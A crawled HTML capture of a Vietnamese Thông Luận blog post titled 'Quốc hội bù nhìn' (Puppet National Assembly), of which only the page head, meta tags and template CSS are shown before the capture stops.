

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html
body_size: 61408
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thongluan.blog/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="THÔNG LUẬN - Atom" href="https://www.thongluan.blog/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="THÔNG LUẬN - RSS" href="https://www.thongluan.blog/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="THÔNG LUẬN - Atom" href="https://www.blogger.com/feeds/8324915488659303299/posts/default" />

<link rel="alternate" type="application/atom+xml" title="THÔNG LUẬN - Atom" href="https://www.thongluan.blog/feeds/1751366782436479504/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHx7Hr_AEpieAzr_BIRPJ-Hp7azlFFjpj9KYSxEFBXnxatO9ofY_j5LhivjYQh-yRKl4wRCHf7z1LQSv4M4zea55uvQ9z6TpxncsLJbiKe0ulCPkSrbJzMPWMZcd8tqNIZdYTWNJUWtg/s320/qhvn-1.jpg' rel='image_src'/>
<meta content='https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html' property='og:url'/>
<meta content='Quốc hội bù nhìn (Việt Hoàng)' property='og:title'/>
<meta content='Các ĐBQH hay phát biểu “được lòng dân” tại diễn đàn quốc hội là vì họ được lệnh phát biểu như thế hoặc có thể họ không biết như Dương Trung ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHx7Hr_AEpieAzr_BIRPJ-Hp7azlFFjpj9KYSxEFBXnxatO9ofY_j5LhivjYQh-yRKl4wRCHf7z1LQSv4M4zea55uvQ9z6TpxncsLJbiKe0ulCPkSrbJzMPWMZcd8tqNIZdYTWNJUWtg/w1200-h630-p-k-no-nu/qhvn-1.jpg' property='og:image'/>
<title>
Quốc hội bù nhìn (Việt Hoàng) - THÔNG LUẬN
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Quốc hội bù nhìn (Việt Hoàng)' property='og:title'/>
<meta content='https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHx7Hr_AEpieAzr_BIRPJ-Hp7azlFFjpj9KYSxEFBXnxatO9ofY_j5LhivjYQh-yRKl4wRCHf7z1LQSv4M4zea55uvQ9z6TpxncsLJbiKe0ulCPkSrbJzMPWMZcd8tqNIZdYTWNJUWtg/s320/qhvn-1.jpg' property='og:image'/>
<meta content='THÔNG LUẬN' property='og:site_name'/>
<meta content='https://www.thongluan.blog/' name='twitter:domain'/>
<meta content='Quốc hội bù nhìn (Việt Hoàng)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHx7Hr_AEpieAzr_BIRPJ-Hp7azlFFjpj9KYSxEFBXnxatO9ofY_j5LhivjYQh-yRKl4wRCHf7z1LQSv4M4zea55uvQ9z6TpxncsLJbiKe0ulCPkSrbJzMPWMZcd8tqNIZdYTWNJUWtg/s320/qhvn-1.jpg' name='twitter:image'/>
<meta content='Quốc hội bù nhìn (Việt Hoàng)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}dl,ul{list-style-position:inside;font-weight:700;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#fd4326}a:hover{color:#fd4326}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none!important}.archive .home-link,.index .home-link,.home-link{display:none!important}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.demopanel h3 span{color:#f2c231}h1, h2, h3, h4 {margin: 0;position: relative;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.BlogArchive #ArchiveList a {color: #000;font-weight: 100;}body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}.row{width:1083px}#content-wrapper{margin:15px auto 5px;overflow:hidden}.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 100!important;font-style: normal;}#main-wrapper #main {margin-right:2%;}.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}.home #main-wrapper{margin-top:0}#topnav{width:100%;background-color:#000;margin:0;height: 40px;}.tm-head{margin:0 auto;line-height:40px;overflow:hidden}.tm-menu{float:left}#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}#nav1 li:last-child:after{display:none}#nav1 li a{color:#fff;letter-spacing: .5px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 10px;}#nav1 li a:hover{color:#fd4326}.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}.social-area{float:right}.tm-head #social-top{position:relative;display:block;margin-right:0}.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tm-head #social-top ul li a:hover{color:#fd4326}#social-top .facebook:before{content:"\f09a"}#social-top .twitter:before{content:"\f099"}#social-top .gplus:before{content:"\f0d5"}#social-top .rss:before{content:"\f09e"}#social-top .youtube:before{content:"\f167"}#social-top .skype:before{content:"\f17e"}#social-top .stumbleupon:before{content:"\f1a4"}#social-top .tumblr:before{content:"\f173"}#social-top .vine:before{content:"\f1ca"}#social-top .stack-overflow:before{content:"\f16c"}#social-top .linkedin:before{content:"\f0e1"}#social-top .dribbble:before{content:"\f17d"}#social-top .soundcloud:before{content:"\f1be"}#social-top .behance:before{content:"\f1b4"}#social-top .digg:before{content:"\f1a6"}#social-top .instagram:before{content:"\f16d"}#social-top .pinterest:before{content:"\f0d2"}#social-top .delicious:before{content:"\f1a5"}#social-top .codepen:before{content:"\f1cb"}#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}.header-content{margin:0 auto;overflow:hidden;height:90px}.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}.header-logo img{max-width:100%;height:auto;margin:0}.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}.header-ads{float:right;width:728px;height:90px}#menu{display:none}#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 16px;}.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky li.li-home{border-left:1px solid #272727}li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;background: #fd4326;}li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}li.li-home:hover{background-color:#fd4326}li.li-home:hover a{color:#fff}#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}#main-nav ul li:hover{background-color:#fd4326}#main-nav ul li:hover a{color:#fff}#main-nav ul li.has-children a{padding-right:28px}#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}#main-nav ul li ul li:last-child{border-bottom:0}#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}#main-nav ul li li ul {left: 180px;top: 0;}#main-nav ul li:hover ul li a{color:#F2F2F2}#main-nav ul li ul li a:after{display:none}#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.is-sticky #search-icon{border-right:1px solid #272727}#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}#search-icon:hover{background-color:#fd4326;color:#fff}#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}#nav-search #s:focus{color:#F2F2F2;outline:none}.featured .widget-content{display:none}.featured{position:relative;margin:0 auto}.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}.featured h2{display:none;display:none}.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}.featured .feat-column1{width:50%;height:350px;padding-left:0}.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}.featured .hot-item .featured-inner{position:relative;overflow:hidden}.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}.featured .rcp-title{line-height: 1.4em;position: relative;margin-bottom: 8px;font-size: 18px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}.featured .feat-column1 .rcp-title a{line-height:1.5em;font-size: 25px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.featured{position:relative}.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}.recent-boxes{overflow:hidden;position:relative}.box-sec{margin-right:2%}.box-sec .widget-content,.box-sec h2{display:none}.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.box-title h2 a,.posts-title h2 a{color:#1c1c1c}.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.recent-boxes .widget{margin-bottom:15px}.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}.box-thumbnail{overflow:hidden}.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}.boxes ul li .recent-content{display: table-cell;padding-left: 15px;padding-right: 5px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;line-height: 1.5;}.boxes .recent-title a:hover{color:#fd4326}.recent-boxes .fbox{width:100%;float:left}.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.fbox .bx-item{width:100%;position:relative;overflow:hidden}.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}.fbox .bx-first .bf-content .recent-title a{display:block;color: #fff;margin-bottom: 8px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 100;font-style: normal;line-height: 1.5;}.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;opacity:.8}.bf-content .recent-date{color:#ccc}.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}.sbox .bx-column:nth-child(2n+2) {padding-left: 15px;}.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.sbox .bx-column .box-thumbnail{position:relative;width:100%}.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}.sbox .bx-column .bf-content .recent-title a{display:block;color: #1c1c1c;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;text-decoration: none;font-size: 19px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.kt-social-buttons-widget ul {list-style: none;padding-left: 0;}.kt-social-buttons-widget li a {font-size: 10px;text-transform: uppercase;letter-spacing: 2px;text-decoration: none;display: block;color: #fff;padding: 10px 1px 10px 10px;border-radius: 3px;}.kt-social-buttons-widget ul li {width: 100%;margin-bottom: 10px;}.kt-social-buttons-widget li a.social-btn-twitter {background: #1da1f2;}.kt-social-buttons-widget li a i {float: right;width: 35px;height: 14px;line-height: 14px;text-align: ;margin: 0;padding: 0 0 0 10px;font-size: 14px;}.kt-social-buttons-widget li a i {border-left: 1px solid rgba(255,255,255,.3);line-height: 14px;}.kt-social-buttons-widget li a.social-btn-facebook {background: #3b5998;}.kt-social-buttons-widget li a.social-btn-youtube {background: #cd201f;}.kt-social-buttons-widget li a.social-btn-instagram {background: #405de6;}.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}.main-carousel{overflow:hidden}.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}.carousel-thumb{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;opacity:.8}.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.carousel-item .recent-date{color:#ccc}.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}.main-carousel .owl-prev{left:-40px}.main-carousel:hover .owl-prev{left:15px}.main-carousel .owl-next{right:-40px}.main-carousel:hover .owl-next{right:15px}.main-carousel .owl-dots{bottom:10px}.recent-date{font-family: Oswald;font-weight: 400;font-style: normal;color: #000;font-size: 10px;text-transform: uppercase;letter-spacing: 1px;}.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut {0%{opacity:1}100%{opacity:0}}@keyframes fadeOut {0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}.owl-prev{left:0}.owl-prev:before{content:"\f104"}.owl-next{right:0}.owl-next:before{content:"\f105"}.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}.owl-dot.active,.owl-dot:hover{background:#fd4326}.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}.custom-widget .post-panel{padding-left:15px;display:table-cell}.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}.custom-widget .rcp-title a:hover{color:#fd4326}.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}.cmm-widget li:first-child{padding-top:0;border-top:0}.cmm-widget li:last-child{padding-bottom:0}.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}.cmm-widget 